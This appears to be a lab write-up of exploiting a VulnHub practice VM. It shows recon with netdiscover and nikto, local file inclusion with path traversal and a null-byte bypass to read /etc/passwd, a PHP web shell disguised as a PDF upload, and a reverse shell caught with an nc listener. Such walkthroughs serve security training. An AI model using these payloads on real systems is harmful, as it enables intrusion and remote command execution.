OSCP Security Technology - Local File Inclusion(LFI)
OSCP Security Technology - Local File Inclusion(LFI)
PHP include and post exploitation
https://www.vulnhub.com/entry/pentester-lab-php-include-and-post-exploitation,79/
Download the iso file and create a new vitual machine.
Exploit
Discover the IP address of this vm.
netdiscover
Visit the Home page of this website.

Found an interesting sumit form.

Check this website with nikto.
nikto -h 192.168.2.43
Show all 200/OK responses.(Refer to https://tools.kali.org/information-gathering/nikto)
nikto -host 192.168.2.43 -Display 3

Try to exploit this website. But can not open this file.
http://192.168.2.43/index.php?page=../../../../../../../../../../etc/passwd


Try the following url again. Succeed this time.
http://192.168.2.43/index.php?page=../../../../../../../../../../etc/passwd%00

Create a malicious pdf file.
nano shell.pdf
%PDF-1.4
<?php
system($_GET["cmd"]);
?>

Submit this file to target website.
Go into the Browser.

http://192.168.2.43/index.php?page=uploads/shell.pdf%00&cmd=whoami

http://192.168.2.43/index.php?page=uploads/shell.pdf%00&cmd=pwd

Search and download a php reverse shell file from the Internet.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell

Modify the parameters in this shell: Add PDF file head and modify ip&port.
nano php-reverse-shell.php
cp php-reverse-shell.php shell2.pdf
Submit shell2.pdf to this website.

Setup an listener.
nc -nvlp 4444

Go into the browser.
192.168.2.43/index.php?page=uploads/shell2.pdf%00


whoami
pwd
ls -la



 浙公网安备 33010602011771号
浙公网安备 33010602011771号